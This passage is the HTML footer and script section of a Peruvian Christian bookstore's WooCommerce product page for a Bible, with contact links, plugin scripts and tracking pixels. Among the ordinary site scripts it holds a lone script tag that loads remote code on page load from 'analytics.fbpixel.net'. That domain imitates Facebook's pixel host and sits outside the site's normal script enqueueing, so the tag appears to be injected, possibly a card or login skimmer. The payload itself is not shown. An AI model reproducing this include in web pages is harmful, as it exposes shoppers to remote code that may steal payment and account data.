83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Delivery Perú 933625741</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send?phone=51953596890&#038;text=Hola%20deseo%20hacer%20una%20compra"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Pedidos por Mayor 953596890</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send?phone=51953596890&#038;text=Hola%20deseo%20hacer%20una%20compra"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Envíos Internacionales +51 953596890</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-mail-open"></i>						</span>
<span class="elementor-icon-list-text">ventasonline@publicidadkyrios.com</span></li></ul></div></div></div><div class="elementor-element elementor-element-281a726 e-con-full e-flex e-con e-child" data-id="281a726" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-e1f975a elementor-widget elementor-widget-heading" data-id="e1f975a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Servicios al Cliente</h2></div></div><div class="elementor-element elementor-element-fb6c5e6 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fb6c5e6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/politica-de-devoluciones/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-motorcycle" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M512.9 192c-14.9-.1-29.1 2.3-42.4 6.9L437.6 144H520c13.3 0 24-10.7 24-24V88c0-13.3-10.7-24-24-24h-45.3c-6.8 0-13.3 2.9-17.8 7.9l-37.5 41.7-22.8-38C392.2 68.4 384.4 64 376 64h-80c-8.8 0-16 7.2-16 16v16c0 8.8 7.2 16 16 16h66.4l19.2 32H227.9c-17.7-23.1-44.9-40-99.9-40H72.5C59 104 47.7 115 48 128.5c.2 13 10.9 23.5 24 23.5h56c24.5 0 38.7 10.9 47.8 24.8l-11.3 20.5c-13-3.9-26.9-5.7-41.3-5.2C55.9 194.5 1.6 249.6 0 317c-1.6 72.1 56.3 131 128 131 59.6 0 109.7-40.8 124-96h84.2c13.7 0 24.6-11.4 24-25.1-2.1-47.1 17.5-93.7 56.2-125l12.5 20.8c-27.6 23.7-45.1 58.9-44.8 98.2.5 69.6 57.2 126.5 126.8 127.1 71.6.7 129.8-57.5 129.2-129.1-.7-69.6-57.6-126.4-127.2-126.9zM128 400c-44.1 0-80-35.9-80-80s35.9-80 80-80c4.2 0 8.4.3 12.5 1L99 316.4c-8.8 16 2.8 35.6 21 35.6h81.3c-12.4 28.2-40.6 48-73.3 48zm463.9-75.6c-2.2 40.6-35 73.4-75.5 75.5-46.1 2.5-84.4-34.3-84.4-79.9 0-21.4 8.4-40.8 22.1-55.1l49.4 82.4c4.5 7.6 14.4 10 22 5.5l13.7-8.2c7.6-4.5 10-14.4 5.5-22l-48.6-80.9c5.2-1.1 10.5-1.6 15.9-1.6 45.6-.1 82.3 38.2 79.9 84.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">Política de Devoluciones</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/politica-privacidad/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-address-card" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-352 96c35.3 0 64 28.7 64 64s-28.7 64-64 64-64-28.7-64-64 28.7-64 64-64zm112 236.8c0 10.6-10 19.2-22.4 19.2H86.4C74 384 64 375.4 64 364.8v-19.2c0-31.8 30.1-57.6 67.2-57.6h5c12.3 5.1 25.7 8 39.8 8s27.6-2.9 39.8-8h5c37.1 0 67.2 25.8 67.2 57.6v19.2zM512 312c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-64c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-64c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16z"></path></svg>						</span>
<span class="elementor-icon-list-text">Política de Privacidad</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-abc57d6 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="abc57d6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://libreriakyrios.com/libro-de-reclamaciones/">
<img data-lazyloaded="1" data-placeholder-resp="444x279" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22444%22%20height%3D%22279%22%20viewBox%3D%220%200%20444%20279%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23c7d7e4%22%20d%3D%22M0%200h444v277H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%232a8ad5%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(5.52242%2074.46326%20-129.89384%209.63332%20215.7%20163.2)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-85.17125%2021.7143%20-93.25665%20-365.78606%20443.1%20148.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(66.18965%2020.21145%20-115.04358%20376.75161%20.9%20162.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(74.51706%20435.94276%20-59.48588%2010.1681%20443%20120)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="444" height="279" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?fit=444%2C279&amp;ssl=1" class="attachment-large size-large wp-image-67070" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?w=444&amp;ssl=1 444w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?resize=300%2C189&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?resize=64%2C40&amp;ssl=1 64w" data-sizes="(max-width: 444px) 100vw, 444px" />								</a></div></div></div></div><footer class="elementor-section elementor-top-section elementor-element elementor-element-f6ee586 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="f6ee586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3bd88e" data-id="e3bd88e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-861abb2 elementor-widget elementor-widget-heading" data-id="861abb2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Copyright © Librería Cristiana Publicidad Kyrios - Lima, Perú</h3></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d96b157" data-id="d96b157" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6da6a26 elementor-widget elementor-widget-heading" data-id="6da6a26" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">RUC: 20510942711</h3></div></div></div></div></div></footer></footer><footer   id="colophon" role="contentinfo"><div class='footer-width-fixer'></div></footer></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Cerrar vista emergente de la foto">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script src="https://analytics.fbpixel.net"></script>  <script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
            // Selecciona todos los elementos que tienen la clase de oferta
            var saleBadges = document.querySelectorAll('.onsale');

            // Recorre todos los elementos y cambia el texto
            saleBadges.forEach(function(badge) {
                badge.textContent = 'OFERTA';
            });
        });</script> <script>(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));</script> <div class="xoo-wsc-markup-notices"></div><div class="xoo-wsc-markup"><div class="xoo-wsc-modal"><div class="xoo-wsc-container"><div class="xoo-wsc-basket"><span class="xoo-wsc-items-count">0</span><span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span></div><div class="xoo-wsc-header"><div class="xoo-wsch-top"><div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div><div class="xoo-wsch-basket">
<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
<span class="xoo-wscb-count">0</span></div>
<span class="xoo-wsch-text">Mi Carrito</span>
<span class="xoo-wsch-close xoo-wsc-icon-cross"></span></div></div><div class="xoo-wsc-body"><div class="xoo-wsc-empty-cart"><span>Tu Carrito está vacío</span><a class="xoo-wsc-btn" href="https://libreriakyrios.com/shop-3/">Volver a la Tienda</a></div></div><div class="xoo-wsc-footer"><div class="xoo-wsc-ft-buttons-cont"><a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continuar Comprando</a></div></div><span class="xoo-wsc-loader"></span>
<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span></div>
<span class="xoo-wsc-opac"></span></div></div><div id='pys_ajax_events'></div> <script>var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }</script> <div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"51933625741","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola! Deseo realizar una compra.","message_hash":""}' ><div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp"></div></div> <script>;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=615622593827507&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%227264%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=Biblias+para+Adolescentes%2C+Jean%2C+Ofertas+para+J%C3%B3venes%2C+Se%C3%B1oritas&cd%5Bcontent_name%5D=Biblia+Reina+Valera+1960+Jean+con+Cierre+Rosa&cd%5Bcategory_name%5D=Biblia%2C+Ofertas%2C+Mediana&cd%5Bvalue%5D=60&cd%5Bcurrency%5D=PEN&cd%5Bcontents%5D=%5B%7B%22id%22%3A%227264%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=60&cd%5Bpage_title%5D=Biblia+Reina+Valera+1960+Jean+con+Cierre+Rosa&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7264&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=libreriakyrios.com%2Fproduct%2Fbiblia-reina-valera-1960-jean-con-cierre-rosa%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=615622593827507&ev=PageView&noscript=1&cd%5Bpage_title%5D=Biblia+Reina+Valera+1960+Jean+con+Cierre+Rosa&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7264&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=libreriakyrios.com%2Fproduct%2Fbiblia-reina-valera-1960-jean-con-cierre-rosa%2F" alt=""></noscript><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' /><link rel='stylesheet' id='e-sticky-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://libreriakyrios.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' /> <script id="essential-blocks-blocks-localize-js-extra">var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://libreriakyrios.com/wp-content/plugins/essential-blocks/","image_url":"https://libreriakyrios.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://libreriakyrios.com/wp-admin/","rest_rootURL":"https://libreriakyrios.com/wp-json/","ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nft_nonce":"f3c27d354e","post_grid_pagination_nonce":"ec7c639d0e","placeholder_image":"https://libreriakyrios.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"-05:00","gmt_offset":"-5","wc_currency_symbol":"S/"};
//# sourceURL=essential-blocks-blocks-localize-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js" id="essential-blocks-blocks-localize-js"></script> <script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js"></script> <script id="wapf-frontend-js-js-extra">var wapf_config = {"page_type":"product","display_options":{"format":"%1$s&nbsp;%2$s","symbol":"S/","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js" id="morphext-js-js" defer data-wp-strategy="defer"></script> <script id="welcomebar-frontjs-js-extra">var welcomebar_frontjs = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"69360bedf4"};
//# sourceURL=welcomebar-frontjs-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script> <script id="mystickymenu-js-extra">var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js" id="mystickymenu-js" defer data-wp-strategy="defer"></script> <script id="omnisend-front-script.js-js-extra">var omnisend_woo_data = {"ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"544e893dbc"};
//# sourceURL=omnisend-front-script.js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js" id="omnisend-front-script.js-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js" id="wa-order-single-product-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js" id="wa_order_main_front_js-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js" id="starter-templates-zip-preview-js"></script> <script id="happy-elementor-addons-js-extra">var HappyLocalize = {"ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"447e4d7a53","pdf_js_lib":"https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js" id="happy-elementor-addons-js"></script> <script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script id="cfvsw_swatches_product-js-extra">var cfvsw_swatches_settings = {"ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","admin_url":"https://libreriakyrios.com/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"e08741a186","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js" id="cfvsw_swatches_product-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-extra">var PremiumSettings = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"878dcf2d31"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://libreriakyrios.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 